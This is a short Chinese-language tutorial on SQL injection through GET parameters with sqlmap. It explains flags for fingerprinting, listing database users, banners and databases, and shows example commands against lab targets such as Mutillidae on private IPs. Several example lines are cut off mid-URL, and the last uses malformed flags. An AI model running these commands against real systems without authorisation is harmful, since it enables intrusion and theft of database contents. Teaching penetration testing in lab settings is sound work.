 GET方法注入

说明

当注入页面的参数以GET方法发送给服务器，则直接用-u参数

此时URL出现填写的参数信息，直接将带参数的url发给sqlmap处理即可

默认情况下，sqlmap能自动判断哪些是参数并进行测试，也可以手工通过-p来指定（节省时间）

语法

sqlmap -u "url"

-u 指定检测的网址

sqlmap -u "url" -f -p username

-f 探测系统和数据库信息

-p 指定探测的具体参数

sqlmap -u "url" -p username --users

-p 指定探测的具体参数

--users 查看数据库用户信息

sqlmap -u "url" -p username --banner

--banner 查看banner信息

sqlmap -u "url" -p username --dbs

查看有多少数据库

sqlmap -u "url" -p username --all

举例

root@kali:~# sqlmap -u "http://172.16.70.214/mutillidae/index.php?page=user-info.php&username=

root@kali:~# sqlmap -u "http://172.16.70.214/mutillidae/index.php?page=user-info.php&username=

root@kali:~# sqlmap -u "http://172.16.70.214/mutillidae/index.php?page=user-info.php&username=

root@kali:~# sqlmap -u "http://172.16.70.214/mutillidae/index.php?page=user-info.php&username=

root@kali:~# sqlmap -u "http://172.16.70.214/mutillidae/index.php?page=user-info.php&username=

root@kali:~# sqlmap -u "http://172.16.70.213/sqli/example1.php?name=root" -dbs -users